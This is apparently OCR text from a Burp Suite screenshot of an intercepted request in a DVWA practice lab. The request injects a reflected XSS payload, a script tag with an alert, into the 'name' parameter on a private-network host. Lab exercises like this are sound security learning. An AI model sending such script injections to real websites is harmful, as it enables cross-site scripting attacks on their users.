 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%22Ti+stanno+rubbando%22%29%3C%2Fscript%
3E HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.50.101/dvwa/vulnerabilities/xss_r/?name=hola
9 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40
10 Upgrade-Insecure-Requests: 1
11
12
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9